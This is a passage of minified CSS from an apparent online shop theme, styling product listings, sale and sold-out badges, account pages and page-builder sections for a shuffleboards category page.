(min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#151515}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#151515}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:21px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:21px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#b10a10}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#b10a10}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#b10a10;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#b10a10}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#b10a10;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#b10a10}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:20px;width:20px;background-size:cover}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.page .page-wrap .custom-brand-doc{background-color:#f2f1f0}.page .page-wrap .bg-outer-side{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .bg-outer-side{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap [id^=sd-simple-button-editable]{display:block;line-height:22px;letter-spacing:.5px;text-transform:uppercase;min-width:250px!important;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]{background-color:#151515;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:33.33333333333333%;-ms-flex-preferred-size:33.33333333333333%;flex-basis:33.33333333333333%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:40px;line-height:65px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:55px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{max-width:100%;max-width:100%;letter-spacing:.15px;font-family:Overpass,sans-serif}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{margin:0 auto;max-width:375px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:66.66666666666666%;-ms-flex-preferred-size:66.66666666666666%;flex-basis:66.66666666666666%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{opacity:0;height:100%;-o-object-fit:cover;object-fit:cover;width:100%!important}@media (min-width:1201px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{width:100%}}.page .page-wrap [data-layout-name=text-no-heading]{width:100%;margin:0 auto;padding:30px 0;max-width:934px}@media (min-width:801px){.page .page-wrap [data-layout-name=text-no-heading]{padding:80px 0}}.page .page-wrap .custom-aboutus-diff{padding:60px 0;background-color:#151515}.page .page-wrap [data-layout-name=shop-table-heading]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:40px;line-height:44px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:52px;line-height:52px}}.page .page-wrap [data-layout-name=Types]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:100%;margin:0 auto;-ms-flex-preferred-size:none;flex-basis:none;line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}@media (min-width:551px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:calc(25% - 24px)}}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p{line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a{text-decoration:none}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] p a:hover{color:#fff}.page .page-wrap [data-layout-name=Types] div[data-sub-layout] img{width:100%}.page .page-wrap [data-layout-name=text-with-heading]{width:100%;margin:0 auto;max-width:934px;padding:30px 0 44px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=text-with-heading]{padding:80px 0 64px 0}}.page .page-wrap [data-layout-name=text-with-heading] div[data-sub-layout] div[data-widget-id]:first-of-type{line-height:36px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes]{gap:24px}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;background:#fcfaf7}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout]{max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px)}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]{border-radius:5px 5px 0 0}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img{width:100%}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id] img:hover{opacity:.8}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:18px;line-height:18px;letter-spacing:.2px;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{font-size:21px}}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p a:hover{color:#151515}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p{line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a{text-decoration:none}.page .page-wrap [data-layout-name=ftb-boxes] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) p a:hover{color:#151515}.page .page-wrap [data-layout-name=need-assistance]{background-color:#151515}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(2) p{margin:0 auto;width:100%;max-width:718px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]{line-height:22px;position:relative;text-transform:uppercase;font-family:Overpass,Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=need-assistance] div[data-sub-layout] div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]:after{content:"";position:absolute;left:0;right:0;bottom:0;width:88%;height:2px;top:inherit;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease;background-color:#ca9a5c}.page .page-wrap .custom-brand-nixon{background-color:#f2f1f0}.page .page-wrap [data-layout-name=stb-heading] p{line-height:52px;letter-spacing:.25px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-brands-details]{padding:30px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details]{padding:70px 0}}.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:30px 0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:70px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shuffleboards .buttonLink #sd-simple-button-editable-e14313ae-ced9-4837-9444-6f7609600ce4,.page-shuffleboards .buttonLink #sd-simple-button-editable-fe3d5e19-9ff8-486e-bec3-dce124f27490{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shuffleboards .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:44px}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:40px}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:52px}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(25% - 24px)}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img{width:100%}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p 